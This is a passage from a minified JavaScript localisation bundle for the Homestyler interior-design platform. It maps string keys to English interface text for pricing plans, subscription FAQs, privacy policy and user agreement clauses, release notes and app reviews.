remodel ideas",web_community_explore:"Explore","web.privacypolicy.point1.ctn2":"\u003Cspan style=\"font-family: 'AlibabaSans-Bold';text-decoration: underline;\"\u003EInformation That We Collect Automatically:\u003C\u002Fspan\u003E \u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EIf you are an User or prospective User we will automatically collect:\u003C\u002Fspan\u003E \u003Cbr\u003Ea)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EA copy of any correspondence with us, \u003C\u002Fspan\u003E  including any verification information we ask for, if you contact us for any reason (such as our customer service department chat service, telephone or email).\u003Cbr\u003Eb) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EDetails of transactions and communications over the Platform and\u002For at other other Platform where Homestyler’s official online store is operated,\u003C\u002Fspan\u003E  including the types and specifications of the goods and\u002For services purchased, pricing and delivery information, any dispute records, communications between You and Homestyler over the Platform and any information disclosed in any discussion forum.\u003Cbr\u003Ec)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EDetails of Platform using and browsing activities, for these purposes we will automatically collect information from your device. \u003C\u002Fspan\u003E  In some jurisdictions, including countries in the European Economic Area and the UK, this information may be considered as personal information under applicable data protection laws. Specifically this collected information may include IP addresses, device type, unique device identification numbers, browser type, broad geographic location (e.g. country or city-level location), browsing patterns and details of how you have interacted with our Platform and the goods and services available on it. In addition, we gather information about the Platform and visitors to the Platform, including browser software, operating system, software and hardware attributes, pages viewed, number of sessions and unique visitors. Some of this information may be collected using cookies and similar tracking technology, as explained further under the section E \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E “COOKIES”\u003C\u002Fspan\u003E below. Where we are required by applicable law, we will seek your prior consent to the collection of information using cookies and similar tracking technologies. We also may derive or collect inferences about you based on your buying and browsing activity information and other information we have collected about you.\u003Cbr\u003EIf you are successfully certified by Homestyler as a blogger or an influencer, we may also collect your social media account handles and posts \u002F comments made in relation to the Platform.","pricing2.team4":bG,"pricing2.pro4":"Upload your own 2D textures & 3D models（up to 300 each)",Sharing_B:"Get Friends' Support","styler.faqanswer7":"The initial discounted price is only available to first-time purchasers of auto renew subscription-based paid membership products (including Styler, Pro, and Master Membership). If you have previously purchased Auto Renew subscription-based products (\"valid purchase\" means payment is confirmed), you can still take advantage of the Auto Renew discounted price compared to a single purchase (e.g. Styler Membership, Monthly Auto Renew at $12 per month), but you will not be able to take advantage of the Auto Renew first-time offer. ","pricing.subscription.point6":"6. \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ENon-transferable\u003C\u002Fspan\u003E : The intellectual property and ownership of all the technologies and products of Homestyler service belong to Homestyler. The subscription shall not be transferred or shared by mutiple accounts in any manner. Homestyler shall have the rights to frozen the account once any evidence is found.","pricing2.pro9":"Access to Home Copilot 700 times per month","pricing2.univ":"For Universities & Educational Organizations",category_oven:"Oven","share.journey.title":"Design Journey",design_im_send_newmsg:"You have a new {msgType}",web_community_post2:by,style_scandinavian:"scandinavian","pricing2.foreach":"For each account:","pricing2.pro11":"Access to Home Copilot  5 times for free","learn2.fbgroupdescr":"Join our active Facebook Group and get connected with other Homestyler designers.",web_community_models:em,room_type_kitchen:"kitchen","autorenew.monthly.hint":"Billed monthly. Cancel anytime.","pricing2.privatelib":"Private Library","styler.styler2price1":"Starts from","learn2.searchviewall":"View All Results","pricing2.error3":"Cannot Purchase - You have already subscribed to the automatic renewal of MASTER membership.","web.privacypolicy.point7.title":"G. SECURITY MEASURES",community_description2000:"The description must not exceed 2000 characters",web_community_learnmore:dz,"publish.design.add.challenge":"Join challenge","model.free":aJ,"model.tag8kitchen":"Kitchen&Bathroom","learn2.ybchannel":dQ,"pointrecord.2kpanoback":"Coins Refund: 2K Panorama rendering failed",web_community_nocollection:"No collections yet",web_community_modelscolor:lv,"pricing2.master4":"More video rendering quota",web_community_new:aM,template_generate_video:lT,"pricing2.generalfeature":"General Features",web_community_nodescription:"No Description",web_design_edit:aC,"pricing2.confirmpopup":"Wait! Are you sure you want to cancel? We’ll miss you so much! ","point.value":"Coin Value","m.boardDetail":"Collection details","publish.design.add.tag.joinednot":"Joined, cannot change","web.useragreement.point10.title":"10. Service Termination","point.date":"Date","point.help":"Help","pricing2.aicopilot.team.ctn":"For each account: 1500 times \u002F month","model.tdktitle":"Homestyler 3D Models Library: Realistic 3D Models and 2D Textures for Interior Room Design","pricing2.error2":"You have subscribed to the automatic renewal of PRO membership. If you need to change the plan, please go to \"My Subscription\" to cancel the current plan before purchasing.","coincenter.buymore":lN,"point.moretask":"More ways to earn coins",Sharing_A:"Be the Champ",GY_landingpage_exp2:"Tips: Invite new people to like it, which can boost your popularity by 5 points!",style_retro_style:"retro style","pricing.faqanswer7":"Digital products are delivered instantly and cannot be refunded once accessed. For assistance, contact support before purchase: homestyler-support@service.alibaba.com","coupon.isused":"This coupon has been used.","autorenew.later1":"If you want to change a membership plan, please cancel your current automatic renewal in {paypal} and purchase afterward.","point.all":aG,"pointrecord.byadmin":"Added by Homestyler administrator",style_modern:"modern","autorenew.1month.hint":"Billed upfront. No renewal.","web.dpa.point7.title":"Clause 7. Obligations of User",unsubscribe:"Unsubscribe successfully","pricing.720cost":"20 coins per 720p video","pointrecord.540video":"540p Video Rendering","mgm.rule1reward":"Five 4K-resolution Renders ($9.9 value)!","autorenew.skutitle":"Homestyler: Monthly Automatic Renewal","paypal.fail":lz,"model.tag10commer":lU,web_tool_challenge_descr:"Submit the design {designName} to this challenge?",room_type_diningroom:"diningroom","tool.abtest.rightbtngo":"Participate in the contest","signup.subscribe":"Subscribe to our newsletters & promotions","web.useragreement.point10.ctn":"10.1 If this Agreement or the services of Homestyler Platform is terminated for any reason (including but not limited to force majeure, user arrears, user violations, etc.), for all data in your Homestyler user account or any data stored in Homestyler Group’s servers due to the use of Homestyler Platform will be kept as long as your account exists. You shall complete the migration and backup of all data in a timely manner. After the expiration of the retention period, Homestyler Group will automatically delete all your data.\u003Cbr\u003E10.2 You understand and agree that the suspension, interruption or termination of the services of Homestyler Platform and\u002For Homestyler user accounts does not represent a termination of your responsibility and you shall still be liable for possible breach of contract or damages during the use of Homestyler Platform.","tool.abtest.rightbtn":I,"pricing2.redeem1080p":"Redeem {gift}","model_lib.buy":lV,web_community_privacysetting:"Privacy settings","footer.videorender":aA,"styler.faqanswer5":k$,"model.tdkdescription":"Homestyler Model Library provides over 100,000 high-quality 3D models and 2D textures in vast categories of furniture, lamps, accessories and more, enabling you to create 3D interior design and create realistic renders online in Homestyler.","pointrecord.hdtopback":"Coins Refund: HD Topview Image rendering failed","styler.basicnum2":"Paid model packages need to be purchased",total_price_tooltip:"This is the design total price. Please click \"{icon}\" to refresh.",web_community_decor:"Decor","web.useragreement.point6.title":"6. Account Security & Management","pricing2.master6":"Include 300 AI credits per month","styler.basic2free":aJ,room_type_patio:"patio",style_wooden_style:"wooden style","pricing2.totalcost":"Total cost",web_community_image:en,"m.likedList.emptyContent":"No more likes","m.addNotes":"Add Story","pricing2.premmodel":"Premium Models","pricing.subscription.note1":"Please read Homestyler Membership Service Subscription Agreement carefully before clicking the \"BUY\" button.","styler.title":"Unlock 5000+ furniture models & floor decor designs with Styler memebership  - Homestyler","pricing2.720virtualhov":"After you render panoramas for each room, you could generate a 720° virtual tour with a customized map, and view it with your VR device!","learn2.whatnew":"Video Tutorial","model.tag7decor":"Décor&Lighting","gallerylist.tdkdescr":"Homestyler Gallery provides over 1000 featured home interior design projects and millions of 3D home interior design renders, including all styles of room design ideas, new home decoration ideas, home remodeling cases and interior design pictures. Find trending room decor ideas in Homestyler Gallery.","web.dpa.point1.ctn1":"1.This data processing agreement applies to all activities related to the main agreement, as well as activities in which Homestyler employees can process personal rights related data within the scope of entrusted processing. If User uses Homestyler® as a natural person in purely personal or family activities The data processing protocol is not applicable for the application.","update.V45title1":lo,"model.tag2color":eo,"livingroom.key16":"cute living room ideas","pricing2.paysuccess":lW,web_community_dontseee:"Once closed, others won’t see your liked designs",web_community_default:"Default","navibar.videorender":aA,"m.liked":lC,"pricing2.sharemodelhov":"Shared model and texture library within the team to improve efficiency.","web.useragreement.note.ctn3":"In order to comply with relevant laws and regulations on personal information and data security, we will sign the \"Data Processing Agreement\" (Annex A) with you simultaneously with this agreement, and will inform you in detail of the technical and organizational measures we have taken to protect your personal information and information security (Annex B).","publish.design.location.error.locating":"Adding, please wait","profile.title":"Tell us about yourself and then visit the coin center to {Claim 20 Coins}! ","mysub.lightmix":"Interactive Lightmix","profile.q2ans10":"teach design classes","update.v44content4":"4.1【Render】Panorama added 4K resolution and can be redeemed with coins. \u003Cbr\u002F\u003E\r\n4.2【Render】Supported to upload your own 2:1 image and covert it into a spherical image as the environment for rendering. \u003Cbr\u002F\u003E\r\n4.3【Render】Supported adding text and images in the panorama editing. \u003Cbr\u002F\u003E\r\n4.4【Render】Supported deleting images in the preview window of the design interface. \u003Cbr\u002F\u003E\r\n4.5【Render】Supported video setting of depth of field effect. \u003Cbr\u002F\u003E\r\n4.6【Render-Member Exclusive】Render retouch supported to save the edited image as a new image. \u003Cbr\u002F\u003E\r\n4.7【Render-Member Exclusive】Render retouch added crop in free size. \u003Cbr\u002F\u003E\r\n\u003Cbr\u002F\u003E\r\nRead the detailed introduction&tutorial: \r\n\u003Ca href='https:\u002F\u002Fwww.homestyler.com\u002Fblog\u002F1348'\u003Ewww.homestyler.com\u002Fblog\u002F1348\u003C\u002Fa\u003E","pricing2.maybelater":"Maybe later","web.useragreement.note.title":"Important Note:","contact.subjectselect":"Select a subject","pricing2.npo":"For Non-profit Organizations","pricing2.advancedfeature":"Advanced Features","mobile.descr":"Which is the best feature-rich and free 3d room design app for 2026? Try Homestyler free home interior design 3d app, you can design your house on ipad iphone android anytime, anywhere!",style_industrial:"industrial","pricing.faqque2":"How do I pay?","pricing.subscription.render":"Access to render editor and advanced rendering options","pricing2.editroof.member":"More premium styles","pricing2.preorder":"Get a special offer for pre-order","m.total":"total","learn2.searchtitle":li,"profile.q1ans8":"Homeowner","tool.abtest.leftbtnc":p,"update.v43time":"Released on December 03, 2021","web.privacypolicy.point10.title":"J. International Transfers of personal information","pricing2.basic5":"100,000+ free 3D models and materials","livingroom.key9":"living room layout ideas",template_timeleft_video:"{icon}s left","tool.abtest.ctnc":"Your designs are safely stored, ready for your next spark of creativity!",web_community_designprojects:lX,"web.privacypolicy.time":"(Effective as of October 22nd, 2020)","activity.7party":"New Year Party Contest: We will give you 3 rooms, you can choose any room to create a New Year's party with a festival atmosphere. Let's have fun at the design party! !！ Ends on 01\u002F03\u002F2022.","business.switchtoteam":"Switch to Team Console","pricing.aeriel":"{type} Aerial Image","point.costnum":"Cost {num} coin(s) per {type} render",room_type_bedroom:"bedroom","navibar.joinnow":bk,"pointrecord.hdnorm":"HD Normal Image","ads.toolloadctn":"Choose a plan best for you with more advanced render and design capabilities!",template_resolution_video:"Resolution  ",model_collection_delete:lY,"update.v44title2":"2. Custom Furniture - New Release!","learnlist.tdkdescr":"How to design my home with free home design software? Homestyler provides free 3D interior design courses, including how to use 3D home design software to design your dream home, how to realize your home decor ideas using Homestyler, and Homestyler tips and FAQs.","styler.point":lZ,web_community_shareprojects:lX,web_community_expand:lL,"workspace.noDesignLike":"Haven't Liked Any Designs Yet",web_contentde:"\nContent has been deleted","profile.q2ans7":"virtually stage the product and sell it",web_weeklypicked:"Weekly picked designs by Homestyler editor","pricing.faqque4":"Can I try it for free before I purchase a plan?","mgm.shareto":"Share to",default_collection_edit_placeholder:"The default collection cannot be renamed","pricing2.noenoughcoins":"* You don’t have enough coins, please go to ","web.useragreement.point7.ctn2":"7.2 When Homestyler charges or settles fees with you, it shall not bear any transaction fees from banks, third-party payment platforms, or other entities. Homestyler's services or products are non-physical in nature. In principle, once purchased, Homestyler reserves the right to refuse any refunds. For inquiries, contact homestyler-support@service.alibaba.com.","pricing2.plumbing.hover":"One-click to add water and electricity points, power system, and lighting control. Quickly generate construction drawings for plumbing and electricity.","learn.subtitle":"View multi-language subtitled videos on our {youtube}","workspace.myDesigns.goDetail":bu,"web.dpa.point2.ctn1":"Within the framework of this agreement, the User is fully responsible for ensuring the legality of personal data. Homestyler should only process personal data on behalf of Users at their instruction.","pricing2.panounit":"Coins\u002Fpanorama","mobile.atext2":"home design 3d app for ipd iphone",tool_check_my_design:"Check My Design","pricing2.aicopilot.member.ctn":"700 times\u002F month","web.useragreement.point2.ctn":"2.1 Homestyler Platform provides you with services such as online design tool applications, online home design transaction information release, transaction services, rendering services, and online design training. The specific details are subject to the services provided by Homestyler Group by then.","profile.q2ans5":"promote myself on social media",room_type_LivingDiningRoom:"Living and Dining Room","pricing2.flooring.ctn":"A dedicated editor for detailed tiling on floors, walls, and other surfaces—define zones, choose tile templates\u002Fpatterns, and fine‑tune layouts—to produce accurate, cohesive finishes.","web.useragreement.language.title":lR,"pointrecord.4kpanoback":"Coins Refund: 4K Panorama rendering failed","autorenew.nextmon":"for renewals","styler.basicnum6":"Access to free basic template designs",GY_Boost:"Boost your friend {name}'s popularity!","pricing2.2k4kpano":"2K\u002F 4K Panorama","model.paysuccessrtn":"Return",web_community_deletecollection:lY,"styler.stylernum7":"Priority in model application","profile.q1ans11":bH,"pricing.bannersept1":"Launching Promotion: Save Up To 60% On Semi- and Annual Subscription","pricing2.pro5":"Access to custom lighting & environment, lightmix, advanced rendering options, multi-floor, plumbing & electricity, parametric stairs and roofs & Material Brush & Interior Modeling & Custom Furniture & Tile Flooring","web.toms.point8.ctn3":"Information Security Policy. Homestyler will maintain a written, enterprise-wide Information Security Policy designed to protect the confidentiality, integrity, and availability of User data. The Information Security Policy establishes written standards and guidelines regarding information security in Homestyler’s operations and the conduct of its personnel, including those relating to acceptable use, access control, authentication, device security, security monitoring, supplier security management, and incident management, among others.","m.boardRemindContents":"Confirm deletion? Stories under the album remain in my collection after deletion","learn2.gotoforum":"Go to {foum} and {start}","update.v41title":"Homestyler Floor Planner Version 4.0.1","person.noaccount.ctn":"* Please read the following terms carefully before clicking the \"Delete\" button. And by clicking the \"Delete\" button, you agree to the following terms.\u003Cbr\u003EWhen you delete your account, your profile, rendering works, projects, comments, likes and followers will be permanently removed, and you won't be able to retrieve your information.\u003Cbr\u003EPlease also be aware that once you delete your account, all effective subscriptions included in the account will be canceled and cannot be recovered in any case, and you will not get a refund for the canceled subscription.\u003Cbr\u003EIf you would like to save your rendered images or videos, make sure you download them before deleting your account.\u003Cbr\u003EAfter your account is deleted, you can sign up again with the same username or email address as long as it hasn't been taken by a new person on Homestyler.","web.dpa.point4.title":"Clause 4. Collaboration and Sharing of Your Content","m.lastWeek":"Before this week","pricing2.error12":"You have already subscribed to the one-time STYLER membership, and the purchase of the new plan will be valid after the expiration of the current plan.",web_community_notliked:"Has not liked any posts yet","pricing2.texuploadhov":"Upload your own images as tile or material in .jpg, .png and .jpeg format.",web_community_editcollection:"Edit collection",category_tubs:"Tubs","pricing2.email":"Email Support","pricing2.coloredfp":"Colored Floor Plan",header_navbar_learn:iH,category_night_tables:"Night Tables","m.translationError":"Translation failed","pricing2.needtobuy":"Purchased separately","pricing2.720virtual":"720° Virtual Tour & VR","pricing2.error7":"You have already subscribed to the one-time MASTER membership, and the purchase of the new plan will take effect immediately, and the remaining time of the current plan will continue to be valid after the expiration of the new plan.","web.toms.point8.ctn2":"Industry Standards. Homestyler’s security program is designed based on relevant industry standards, presently including but not limited to ISO 27001, ISO 27017, ISO 27018, and CIS Benchmarks.","m.maylike":"You may like","web.useragreement.point1.ctn":"1.1 This Agreement is an agreement signed by and between users (or “you”) and  Homestyler (Shanghai) Techonology Co. Ltd ，regarding the use of Homestyler Platform related services and has a contractual effect.\u003Cbr\u003E1.2 When you use a specific service of Homestyler Platform, the service may have separate agreements and related business rules. The above contents will be published and demonstrated in various forms such as website announcements, notifications, messages, e-mails and help center documents. Once officially released, such separate agreements and related business rules shall be considered as an integral part of this Agreement and you shall abide by it. Your acceptance of any of the aforementioned business rules and separate agreements is deemed to be your full acceptance of this Agreement. If all or part of the terms of the relevant separate agreements or related business rules are or is held invalid, the validity of separate agreements, related business rules or their terms shall not be affected thereby.\u003Cbr\u003E1.3 After you sign this Agreement, the content may be modified due to changes arising from national policies, products and the environment in which this Agreement is implemented. The revised agreement will be posted on this website. If you disagree with the revised agreement, please stop signing in or using Homestyler Platform immediately. If you log in or continue to use Homestyler Platform, you will be deemed to have approved the revised agreement.\u003Cbr\u003E1.4 You may enter into orders with Homestyler Platform, whether online or offline. If there is any conflict or inconsistency between this Agreement and the orders, the orders shall take precedence over this Agreement.\u003Cbr\u003E1.5 If Homestyler Group has posted or provided a translation of this Agreement, you agree that the translation is provided for convenience only and that this English version will govern your access to and use of Homestyler Platform.","pricing.subscription.point8":"8. \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ENote\u003C\u002Fspan\u003E : Please be aware that for all users, the daily upper limit of rendering for each account shall not exceed 300 renders, which includes renders of all resolutions except for speed preview. And the maximum simultaneous rendering task shall be no more than 5 for all users.","coupon.got":"Got a coupon code?","update.V46time":"Released 17 August,2022","point.exprule":kk,"web.useragreement.annex2.title":"Annex B",feed_filter_diversity:"Diversity","pricing2.4kimage":"4K image",web_community_addimage:"Add image","publish.share.moments":"Share moments, home finds, design help & tool hacks",web_community_publiccollection:"Public my collected post collection","web.tabNameDesign":aN,"web.toms.point6.ctn1":"Homestyler will maintain and follow IT security policies and practices that are integral to Homestyler’s business and mandatory for all Homestyler employees, including supplemental personnel. IT security policies will be reviewed periodically and amend such policies as Homestyler deems reasonable to maintain protection of services and Content processed therein.",room_type_office:"office",community_view_all:"View all","livingroom.key12":"modern small living room ideas","Homestyler.footer4v0":"Downloads","m.comment.emptyContent":"Be the first to comment  ","pricing2.ctmfnt.ctn":"Customize kitchen and bath cabinetry by choosing parametric cabinet modules and making parametric adjustments to their dimensions and styles.","styler.faqanswer4":"Yes! We have launched the \"Buy Together and Save More\" promotion. When you click the \"Buy Now\" button of either membership, you will see the bundle options beneath. Please be noted that the bundled discount shall apply to 1-month, 6-month or 12-month membership but does not apply to automatic renewal subscriptions.",web_receivedfeedback:"The designer has received your feedback.","pricing2.flooring":"Tile Flooring","gallery.innovative":"the Most Innovative Award","Homestyler.footer2v4":"Design Ideas","model.tag3texture":"Texture","paypal.gotoorder":"GO TO MY ORDERS","styler.faqque6":"Can I subscribe to automatic renewal for the Styler membership?","m.seeTranslationOriginal":k_,"pricing.faqque5":"Do you offer special plans for educational organizations?","mysub.nextbillttime":"Your next {paypal} billing date","model.modelquantity":em,"update.v42content1":"1.1【Function】Wall drawing tool supported wall angle setting.\u003Cbr\u002F\u003E\r\n1.2【Function】2D and 3D view added furniture.\u003Cbr\u002F\u003E positioning line, RCP added lighting positioning line.\u003Cbr\u002F\u003E\r\n1.3【Function】Restrictions on the size of \"Floor Opening\" and \"Sunken Ground\" are reduced.\u003Cbr\u002F\u003E\r\n1.4【Function】The baseboard can be applied to all rooms with one click.\u003Cbr\u002F\u003E\r\n1.5【Function】Added multiple Door Pocket.\u003Cbr\u002F\u003E\r\n1.6【Function】\"Replace Material\" supports restore to the original material.\u003Cbr\u002F\u003E\r\n1.7【Function】Added \"Sign Out\" function in the design interface.\u003Cbr\u002F\u003E\r\n1.8 【Function】New designs added the automatic save function.\u003Cbr\u002F\u003E ","pricing2.error6":"You have already subscribed to the one-time PRO membership, and the purchase of the new plan will be valid after the expiration of the current plan.","web.useragreement.point8.ctn6":"8.6 If you violate applicable laws or terms of this Agreement in the process of using Homestyler Platform, resulting in the loss of Homestyler Group, other users or any third party, you shall bear all the responsibilities, and Homestyler Group shall not bear any responsibility for this.","publish.help.viewers":"Help viewers 'see' your design thinking: What inspired this style?  How did you solve functional challenges? Tag @HomeSeek to see AI design analysis.","pricing2.stairs":"Parametric Stairs","navibar.styler":"Models & Templates","publish.showcase.your":"Showcase your creative Homestyler projects",web_community_createcollection:"Create Collection","paypal.myorder":"My Orders","m.homestylerTopic":"Trending Topics","livingroom.key14":"pretty living room ideas","Homestyler.footer5v0":"Social Media","workspace.getLikeDesigns":"Go to Like","autorenew.later2":"If you want to change a membership plan, please purchase after {date}.","m.unfollow.confim":"Unfollow this user?","mobile.reviewandroid":"[\n  {\n  \"name\":\"Best app for interior\",\n  \"des\":\"One of the best app for interior\"\n  },\n  {\n  \"name\":\"Many different options and templates\",\n  \"des\":\"You have so many different options and templates. While it occasionally crashes, the app appears to be big-free and great. I'm addicted to this app\"\n  },\n  {\n  \"name\":\"Keep up the great work!!\",\n  \"des\":\"So originally, I started designing homes online. I had absolutely no idea that there was an app but decided to try it out. I’m shook! This app is insanely good. I do suggest that you make turning the angle of the object easier. I did spend a lot of time trying to rotate the furniture. Other than that, this app is very much in point and I love it. Keep up the great work!!\"\n  },\n  {\n  \"name\":\"It's Awesome when everything works\",\n  \"des\":\"It's Awesome when everything works. It doesn't cost anything for furniture or to decorate. It's simply amazing and the HS community is wonderful and awesome. We r like one big family.\"\n  },\n  {\n  \"name\":\"This app is really life like\",\n  \"des\":\"This app is really life like. I have been looking for an app like this so I can grow my interior design knowledge. If you are like me you will love this app.\"\n  },\n  {\n  \"name\":\"It seems pretty cool\",\n  \"des\":\"I just downloaded this app and it seems pretty cool. I mean I play the Sims Free Play and I've always liked designing the interior of the house so I tried to find an app where you could design rooms and post them.\"\n  },\n  {\n  \"name\":\"Exactly what I was looking for\",\n  \"des\":\"This is exactly what I was looking for! An app where I can upload a picture of my empty living room, furniture it and paint the walls to help me visualise ir before I do it in reality! Absolutely LOVE IT!\"\n  },\n  {\n  \"name\":\"this one by far, is the most useful\",\n  \"des\":\"I, being a designer, have tried many, many apps, and this one by far, is the most useful! It frequently quits out of the app during the painting, but overall great. Almost looks 3D. No hassle over deleting the background of a picture, no worry for rotating, takes picture and alters it to fit the room. Incredible interior design tool. Whether your renovating a house, or just expanding your knowledge and style as a designer, this is the tool to use.\"\n  },\n  {\n  \"name\":\"looking for what their dream house\",\n  \"des\":\"This is an app for people who are wanting to remodel houses and for people that are looking for what their dream house would look like\"\n  },\n  {\n  \"name\":\"No adds and a lot of furniture\",\n  \"des\":\"I love Homestyler so much because there are no adds and it has all of the furniture tha I would need!\"\n  },\n  {\n  \"name\":\"Super high quality\",\n  \"des\":\"This app is amazing! Super high quality! This app can be for anyone. Someone who wants to design their own house or someone who just loves designing anything. You can pick from a variety of different rooms or take a picture of your own! This is an amazing app!\"\n  },\n  {\n  \"name\":\"create the spaces of your dreams!\",\n  \"des\":\"I'm beyond hooked and have been for over a year now! The choices and elements to use when designing your perfect dream space are nearly endless!! The interface is easy to understand, the graphics awesome, and the fact that you can choose from hundreds of paint, wood grain, tile flooring, carpeting, and wallpaper options just add to the fun! No two spaces are alike, and the community of other users is very friendly, encouraging and fun! Download today and create the spaces of your dreams!\"\n  }\n  ]",category_toilets:"Toilets","model.tag6furniture":"Furniture","coupon.notapply":"This coupon cannot be applied to this order.","m.works":"Story","pricing2.sharedesignhov":"Share designs within the team to collaborate on projects.","pricing2.unit1":"renders\u002Fmonth",web_community_board:"Board",creditsTotal:" credits in total ","pricing2.3duploadhov":"Support uploading of MAX, RAR, ZIP, GLTF, GLB and SKP formats.","update.v44content3":"3.1【Interior Modeling 2.0】Added group list to manage faces and models efficiently. \u003Cbr\u002F\u003E\r\n3.2【Interior Modeling 2.0】Supported automatic grouping after using the array function.\u003Cbr\u002F\u003E\r\n3.3【Interior Modeling 2.0】Supported 3D text wrapping input, and now can be moved and rotated flexibly\r\n. \u003Cbr\u002F\u003E",gallery_keywords:"Home design ideas, home decor ideas, interior design inspiration, build your dream home","ads.toolloadbutton":d_,"web.useragreement.point13.title":"13. Legal Application & Dispute Resolution","pricing2.bestoffer":"Best Value","pricing2.brush":"Material Brush","pricing2.pro8":"Access to Home Copilot 500 times per month","pricing2.12kpano":G,"checkin.popup.insufficient-coins":"Insufficient coins for redemption. Click 'Buy Now' to purchase more.",community_closedmodels:kW,"mgm.cardstep2":"Your friends register via your link & get free membership","mobile.atext1":aL,"publish.design.panel.name":l_,"coupon.apply":"Apply","Homestyler.footer4v3":"App for Android","m.leftDays":"%d days remaining",web_community_uncollect:"Uncollect","publish.design.styler.limit":"You can only choose two style tags at most.","share.journey.btn1":aD,"pricing2.youtuber":"For YouTubers","paypal.price":J,"web.privacypolicy.point1.ctn3":"\u003Cspan style=\"font-family: 'AlibabaSans-Bold';text-decoration: underline;\"\u003EInformation That We Receive From Third Parties:\u003C\u002Fspan\u003E \u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EIf you are a User we may receive personal information about you from:\u003C\u002Fspan\u003E \u003Cbr\u003Ea) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ESocial media platforms if you choose to register for a Platform account via a social media account. \u003C\u002Fspan\u003E Exactly what information we receive will depend on your privacy settings with the applicable platform, but would typically include basic public profile information such as:\u003Cbr\u003E• Your social media user name, nickname or username\u003Cbr\u003E• Your social media profile picture\u003Cbr\u003E• Country\u003Cbr\u003E• Company name (if applicable).\u003Cbr\u003Eb)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EThird parties that are engaged by us to provide verification services, such as conducting suitable money laundering, fraud and “Know Your Customer” checks on User. \u003C\u002Fspan\u003E  This may include your name, email address, company details and contact information.","pricing2.team6":l$,"point.perday":km,"pricing2.1krender":"1K Render","profile.q1ans3":"Architect","styler.earnmore":"Earn More coins","autorenew.cancelanytime":"You could cancel renewal anytime in {paypal}. View details in the","m.new":aM,"pricing2.dedicate":"Dedicated","pointrecord.uhdnormback":"Coins Refund: Ultra HD Normal Image rendering failed","publish.image.choose.title":"Add renders",web_community_postdesign:"Post Design",category_ceiling_lights:"Ceiling Lights","web.dpa.point7.ctn1":"The User is fully responsible for evaluating the acceptability of the commissioned data processing and protecting the rights of the relevant data subjects.","pointrecord.hdaerial":"HD Aerial Image","forum.latest":aM,"pricing2.stairs.free":"Basic stair styles","update.v42title3":lp,"mobileandroid.text2":"Best 3D house plan app free - Homestyler","publish.design.title":le,web_weekly_feature:"Weekly Feature","update.v44content1":"1.1【Function】Added automatic wainscot models.\u003Cbr\u002F\u003E\r\n1.2【Function】Measurement tool supported in 3D and roam views.\u003Cbr\u002F\u003E\r\n1.3【Function】Supported setting door pocket for single side.\u003Cbr\u002F\u003E\r\n","paypal.quantity":ma,"paypal.inactive":"Inactive","pricing2.univdescr":"Universities and accredited educational institutions can take advantage of our 50% discount on subscriptions of team license for educational purposes. Please contact us with detailed information to request a quote.","publish.design.empty.title":"No designs available for publishing","update.V46content1":"1.1【General Features】Optimize the top toolbar of the design interface. \u003Cbr\u002F\u003E\r\n1.2【General Features】The furniture models support the \"Arc Array\" function. \u003Cbr\u002F\u003E\r\n1.3【General Features】New shortcut key guide for design interface. \u003Cbr\u002F\u003E","activity.popbutton1":kU,"Homestyler.footer1v0":"About Us","web.useragreement.point3.title":"3. Who May Use the Services","pricing.subscription.note2":"If you're representing an organization or a group of co-workers or business partners to sign up to Homestyler Team License as a first-time user, you ensure that you have the authority to act as their representative to enter into this agreement with Homestyler (Shanghai) Techonology Co.,Ltd [居然设计家（上海）科技有限公司](4\u002FF, BUILDING 12, LANE 91, E SHAN ROAD, PUDONG, SH, CHINA). When you invite an individual to use a Team License, you are taking additional responsibilities with respect to the use of Team License by that individual. ","pricing2.getcoupon":"Get Coupon Code","pricing.rendering.title":lr,"autorenew.already2":"Cannot purchase the selected plan: your current {member} membership has not expire yet","point.firstrender":"Render your first image","web.useragreement.point12.ctn3":"12.3 Design materials (such as models) created and uploaded by you must not infringe upon any third-party intellectual property rights. Should any party file a complaint with Homestyler alleging infringement regarding your uploaded or published design materials, Homestyler reserves the right to remove such materials until the infringement dispute is resolved.","pricing2.modeling.ctn":"Create 3D models like SketchUp — easily draw and extrude walls, build custom architectural structures, and model furniture for detailed, realistic interior designs.","learn2.relatedpost":"Related Posts","pricing2.teacherdescr":"Teachers that using Homestyler as the teaching tool are eligible to get membership for free, upon verification of your identification or class information. Please contact us with detailed information to request free membership.","mobile.atext3":"home design 3d app for android",web_community_image10:"The image exceeds 10MB and cannot be uploaded","update.v44content2":"2.1【Custom Furniture】Launched new feature of Custom Furniture.\u003Cbr\u002F\u003E\r\n","mgm.rule1":"When a friend signs up for Homestyler through your personal referral link, you AND your friend will both receive a Referral Gift including：",web_community_name:dD,category_wall_lamps:"Wall Lamps","paypal.sucess":lW,"styler.toptitle2":"Free access to all premium paid models and template designs!","pricing2.retouchhov":"After rendering, you could use the render retouch function to easily apply color correction, adjust the localized brightness or add a filter.","styler.stylernum1":"Everything in Basic, plus…","update.V3content2":"1) Upgrade CAD import to .dwg 2018 version.\u003Cbr\u002F\u003E\r\n2) Upgrade Export DWG version to .dwg 2018 version.\u003Cbr\u002F\u003E\r\n3) Upgrade 3D model upload version to .max 2020 version.\u003Cbr\u002F\u003E\r\n4) Update a more comprehensive texture catalog.\u003Cbr\u002F\u003E\r\n5) Expand the range of models that support \"replace material\".\u003Cbr\u002F\u003E\r\n6) Add more patterns for customized \"tile flooring\".\u003Cbr\u002F\u003E\r\n7) Support endless scrolldown when browsing in model library.\u003Cbr\u002F\u003E\r\n","gallerydetail.bottomline2":"This [interior design idea] has been featured in Homestyler Gallery under the following tags:","web.dpa.preamble.title":"Preamble","mysub.fabric":"Interactive Fabric","pointrecord.2ktop":"2K Topview Image",room_type_park:"park","mysub.proitem1":"{num} of 2K renders per month",category_ceiling_light:"Ceiling Light",room_entrance_hall:"entrance hall","navbar.right.search":"Search","pricing2.master3":"Upload your own 2D textures & 3D models（up to 500 each)","m.shareTrending":"Trending on Homestyler…","pricing2.prosub":"Enable fast & high-quality render","design.faqque5":"How long does the typical online design project 